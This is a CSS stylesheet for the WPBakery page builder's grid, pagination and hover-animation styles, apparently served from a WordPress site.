.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #B97EBB;
}
.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #B97EBB;
}
.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #2A2A2A;
}
.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #2A2A2A;
}
.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #2A2A2A;
}
.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #2A2A2A;
}
.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #EBEBEB;
}
.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #EBEBEB;
}
.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #EBEBEB;
}
.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #EBEBEB;
}
.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #FFFFFF;
}
.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #FFFFFF;
}
.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #FFFFFF;
}
.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #FFFFFF;
}
.vc_grid.vc_row {
padding-left: 0;
padding-right: 0;
margin-left: 0;
margin-right: 0;
}
.vc-row[data-vc-full-width] .vc_grid.vc_row {
overflow: hidden;
}
.vc_grid.vc_row.vc_grid-gutter-1px {
margin-bottom: -1px;
}
.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper {
margin-right: -1px;
}
.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item {
padding-right: 1px;
padding-bottom: 1px;
}
.vc_grid.vc_row.vc_grid-gutter-2px {
margin-bottom: -2px;
}
.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper {
margin-right: -2px;
}
.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item {
padding-right: 2px;
padding-bottom: 2px;
}
.vc_grid.vc_row.vc_grid-gutter-3px {
margin-bottom: -3px;
}
.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper {
margin-right: -3px;
}
.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item {
padding-right: 3px;
padding-bottom: 3px;
}
.vc_grid.vc_row.vc_grid-gutter-4px {
margin-bottom: -4px;
}
.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper {
margin-right: -4px;
}
.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item {
padding-right: 4px;
padding-bottom: 4px;
}
.vc_grid.vc_row.vc_grid-gutter-5px {
margin-bottom: -5px;
}
.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper {
margin-right: -5px;
}
.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
padding-right: 5px;
padding-bottom: 5px;
}
.vc_grid.vc_row.vc_grid-gutter-10px {
margin-bottom: -10px;
}
.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper {
margin-right: -10px;
}
.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item {
padding-right: 10px;
padding-bottom: 10px;
}
.vc_grid.vc_row.vc_grid-gutter-15px {
margin-bottom: -15px;
}
.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper {
margin-right: -15px;
}
.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item {
padding-right: 15px;
padding-bottom: 15px;
}
.vc_grid.vc_row.vc_grid-gutter-20px {
margin-bottom: -20px;
}
.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper {
margin-right: -20px;
}
.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item {
padding-right: 20px;
padding-bottom: 20px;
}
.vc_grid.vc_row.vc_grid-gutter-25px {
margin-bottom: -25px;
}
.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper {
margin-right: -25px;
}
.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item {
padding-right: 25px;
padding-bottom: 25px;
}
.vc_grid.vc_row.vc_grid-gutter-30px {
margin-bottom: -30px;
}
.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper {
margin-right: -30px;
}
.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
padding-right: 30px;
padding-bottom: 30px;
}
.vc_grid.vc_row.vc_grid-gutter-35px {
margin-bottom: -35px;
}
.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper {
margin-right: -35px;
}
.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item {
padding-right: 35px;
padding-bottom: 35px;
}
.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover {
z-index: 3;
}
.vc_grid.vc_row .vc_grid-item {
display: none;
padding: 0;
vertical-align: top;
float: none;
box-sizing: border-box;
z-index: 1;
}
.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content {
overflow: hidden;
}
.vc_grid.vc_row .vc_grid-item .wpb_content_element,
.vc_grid.vc_row .vc_grid-item .vc_icon_element,
.vc_grid.vc_row .vc_grid-item .vc_btn {
margin-bottom: 15px;
}
.vc_grid.vc_row .vc_grid-item .wpb_content_element a,
.vc_grid.vc_row .vc_grid-item .vc_icon_element a,
.vc_grid.vc_row .vc_grid-item .vc_btn a {
text-decoration: none;
border-bottom: 0;
}
.vc_grid-animation-none .vc_grid.vc_row .vc_grid-item {
transition: none !important;
}
.vc_grid .vc_gitem-link {
border-bottom: none;
outline: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,
.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item {
position: static;
}
.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
display: block;
}
.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
display: block;
}
@media (min-width: 768px) {
.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
display: inline-block;
}
}
@-moz-document url-prefix() {
.vc_masonry_grid .vc_grid-item,
.vc_masonry_media_grid .vc_grid-item {
margin-left: -0.01px;
}
}
.vc_gitem-zone-b {
display: none;
}
.vc_gitem-float-none {
float: none;
}
.vc_gitem-float-left {
float: left;
}
.vc_gitem-float-right {
float: right;
}
.vc_gitem-align-center {
text-align: center;
}
.vc_gitem-align-right {
text-align: right;
}
.vc_gitem-align-justify {
text-align: justify;
}
.vc_gitem-block {
position: relative;
overflow: hidden;
}
.vc_gitem-is-link {
cursor: pointer;
}
.vc_gitem-link {
text-decoration: none;
}
.vc_gitem_row {
margin-left: 0;
margin-right: 0;
margin-bottom: 0px;
padding: inherit;
box-sizing: border-box;
}
.vc_gitem_row .vc_gitem_row {
margin-bottom: 0px;
}
.vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_gitem-zone-b .vc_gitem-row-position-top {
position: absolute;
left: 0;
right: 0;
top: 0;
}
.vc_gitem-zone-a .vc_gitem-row-position-middle,
.vc_gitem-zone-b .vc_gitem-row-position-middle {
position: absolute;
left: 0;
right: 0;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_gitem-zone-a .vc_gitem-row-position-bottom,
.vc_gitem-zone-b .vc_gitem-row-position-bottom {
position: absolute;
left: 0;
right: 0;
bottom: 0;
}
.vc_gitem_row .vc_gitem-col {
box-sizing: border-box;
padding: 10px;
background-repeat: no-repeat;
background-position: 50% 50%;
background-size: cover;
}
.vc_gitem-zone {
position: relative;
background-repeat: no-repeat;
background-position: 50% 50%;
background-size: cover;
background-clip: border-box;
box-sizing: border-box;
overflow: hidden;
}
.vc_gitem-zone .vc-zone-link {
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
z-index: 5;
}
.vc_gitem-zone-img {
width: 100%;
display: block;
visibility: hidden;
height: auto;
}
.vc_gitem-zone-a .vc_gitem-zone-mini {
box-sizing: border-box;
padding: inherit;
position: static;
top: 0;
left: 0;
bottom: 0;
right: 0;
}
.vc_gitem-zone-b {
overflow: hidden;
}
.vc_gitem-zone-b .vc_gitem-zone-mini {
position: static;
padding: inherit;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: 0;
}
.vc_grid-item-zone-c-left .vc_gitem-animated-block {
float: right;
width: 50%;
}
.vc_grid-item-zone-c-left .vc_gitem-zone-c {
float: left;
width: 50%;
}
.vc_grid-item-zone-c-right .vc_gitem-animated-block {
float: left;
width: 50%;
}
.vc_grid-item-zone-c-right .vc_gitem-zone-c {
float: right;
width: 50%;
}
.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
display: none !important;
}
.vc-gitem-zone-height-mode-auto:before {
content: "";
display: block;
padding-top: 100%;
}
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before {
padding-top: 75%;
}
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before {
padding-top: 133.33333333%;
}
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before {
padding-top: 133.33333333%;
}
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before {
padding-top: 56.25%;
}
.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before {
padding-top: 177.77777778%;
}
.vc_gitem-animated-block {
position: relative;
}
.vc_gitem-animate .vc_btn {
-webkit-transition: all 0s ease;
-o-transition: all 0s ease;
transition: all 0s ease;
}
.vc_gitem-animate .vc_gitem-zone-b {
z-index: 199;
}
.vc_gitem-animate-none .vc_gitem-zone-b {
display: block;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 0;
opacity: 0;
filter: alpha(opacity=0);
box-sizing: border-box;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_gitem-animate-fadeIn .vc_gitem-zone-b,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,
.vc_gitem-animate-blurOut .vc_gitem-zone-b,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b {
display: block;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 0;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
box-sizing: border-box;
}
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
width: 0;
}
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
-webkit-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
}
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0.275, 0.125, 1), opacity 0.5s cubic-bezier(0, 0.275, 0.125, 1);
-moz-transition: -moz-transform 1s cubic-bezier(0, 0.275, 0.125, 1), opacity 0.5s cubic-bezier(0, 0.275, 0.125, 1);
transition: transform 1s cubic-bezier(0, 0.275, 0.125, 1), opacity 0.5s cubic-bezier(0, 0.275, 0.125, 1);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
width: 50%;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
width: 50%;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn {
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.vc_gitem-animate-scaleIn {
overflow: hidden;
}
.vc_gitem-animate-scaleIn .vc_gitem-zone-a {
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: -webkit-transform 0.3s ease-in-out;
-moz-transition: -moz-transform 0.3s ease-in-out;
-o-transition: -o-transform 0.3s ease-in-out;
transition: transform 0.3s ease-in-out;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.vc_gitem-animate-scaleRotateIn {
overflow: hidden;
}
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: -webkit-transform 0.3s ease-in-out;
-moz-transition: -moz-transform 0.3s ease-in-out;
-o-transition: -o-transform 0.3s ease-in-out;
transition: transform 0.3s ease-in-out;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
-webkit-transform: scale(1.5) rotate(10deg);
-moz-transform: scale(1.5) rotate(10deg);
-ms-transform: scale(1.5) rotate(10deg);
-o-transform: scale(1.5) rotate(10deg);
transform: scale(1.5) rotate(10deg);
}
.vc_gitem-animate-blurOut .vc_gitem-zone-a,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
filter: blur(0px);
-webkit-filter: blur(0px);
-moz-filter: blur(0px);
-ms-filter: blur(0px);
filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');
-webkit-transform-origin: 50% 50%;
-moz-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
webkit-transition: filter 0.5s cubic-bezier(0, 0.275, 0.125, 1), -webkit-transform 0.5s cubic-bezier(0, 0.275, 0.125, 1);
-moz-transition: filter 0.5s cubic-bezier(0, 0.275, 0.125, 1), -moz-transform 0.5s cubic-bezier(0, 0.275, 0.125, 1);
transition: filter 0.5s cubic-bezier(0, 0.275, 0.125, 1), transform 0.5s cubic-bezier(0, 0.275, 0.125, 1);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
filter: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/blur.svg#blur);
-webkit-filter: blur(2px);
-moz-filter: blur(2px);
-ms-filter: blur(2px);
filter: blur(2px);
filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');
}
.vc_gitem-animate-blurScaleOut {
overflow: hidden;
}
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.vc_gitem-animate-slideInRight {
overflow: hidden;
}
.vc_gitem-animate-slideInRight .vc_gitem-zone-b {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: 0;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
-webkit-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
.vc_gitem-animate-slideInLeft {
overflow: hidden;
}
.vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: 0;
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
-webkit-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
opacity: 0;
filter: alpha(opacity=0);
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
.vc_gitem-animate-slideBottom {
overflow: hidden;
position: relative;
}
.vc_gitem-animate-slideBottom .vc_gitem-zone-b {
display: block;
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
z-index: 1000;
position: absolute;
top: 100%;
height: 100%;
left: 0;
right: 0;
margin: 0;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b {
top: 0;
}
.vc_gitem-animate-slideTop {
overflow: hidden;
position: relative;
}
.vc_gitem-animate-slideTop .vc_gitem-zone-b {
display: block;
-webkit-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
z-index: 1000;
position: absolute;
top: -100%;
height: 100%;
left: 0;
right: 0;
margin: 0;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b {
top: 0;
}
.vc_gitem-animate-flipFadeIn {
overflow: hidden;
}
.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: -webkit-transform 1s;
-moz-transition: -moz-transform 1s;
-o-transition: -o-transform 1s;
transition: transform 1s;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
transform-style: preserve-3d;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
-webkit-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
}
.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
display: block;
top: 0;
left: 0;
right: 0;
bottom: 0;
position: absolute;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
transition: all 0.6s ease;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
}
.vc_gitem-animate-flipHorizontalFadeIn {
overflow: hidden;
}
.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: -webkit-transform 1s;
-moz-transition: -moz-transform 1s;
-o-transition: -o-transform 1s;
transition: transform 1s;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
transform-style: preserve-3d;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
-webkit-transform: rotateY(180deg);
-ms-transform: rotateY(180deg);
-o-transform: rotateY(180deg);
transform: rotateY(180deg);
}
.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
display: block;
top: 0;
left: 0;
right: 0;
bottom: 0;
position: absolute;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
transition: all 0.6s ease;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(180deg);
-ms-transform: rotateY(180deg);
-o-transform: rotateY(180deg);
transform: rotateY(180deg);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: rotateY(0deg);
-ms-transform: rotateY(0deg);
-o-transform: rotateY(0deg);
transform: rotateY(0deg);
}
.vc_gitem-animate-goTop20 {
overflow: hidden;
}
.vc_gitem-animate-goTop20 .vc_gitem-zone-a {
position: relative;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
-webkit-transition: -webkit-transform 0.5s ease;
-moz-transition: -moz-transform 0.5s ease;
-o-transition: -o-transform 0.5s ease;
transition: transform 0.5s ease;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a {
-webkit-transform: translateY(-20%);
-ms-transform: translateY(-20%);
-o-transform: translateY(-20%);
transform: translateY(-20%);
}
.vc_gitem-animate-goTop20 .vc_gitem-zone-b {
display: block;
-webkit-transition: bottom 0.5s ease;
-o-transition: bottom 0.5s ease;
transition: bottom 0.5s ease;
bottom: -100%;
z-index: 1000;
position: absolute;
width: 100%;
margin: 0;
}
.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini {
position: static;
-webkit-transform: none;
-ms-transform: none;
transform: none;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b {
bottom: 0%;
}
.vc_gitem-animate-goBottom20 {
overflow: hidden;
}
.vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
position: relative;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
-webkit-transition: -webkit-transform 0.5s ease;
-moz-transition: -moz-transform 0.5s ease;
-o-transition: -o-transform 0.5s ease;
transition: transform 0.5s ease;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
-webkit-transform: translateY(20%);
-ms-transform: translateY(20%);
transform: translateY(20%);
}
.vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
display: block;
-webkit-transition: top 0.5s ease;
-o-transition: top 0.5s ease;
transition: top 0.5s ease;
top: -100%;
z-index: 1000;
position: absolute;
width: 100%;
margin: 0;
}
.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini {
position: static;
-webkit-transform: none;
-ms-transform: none;
transform: none;
}
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
top: 0%;
}
.vc_gitem-post-data {
margin-bottom: 15px;
}
.vc_gitem-post-data h2 {
margin: 0;
}
.vc_gitem-post-category-name .vc_gitem-link {
color: inherit;
}
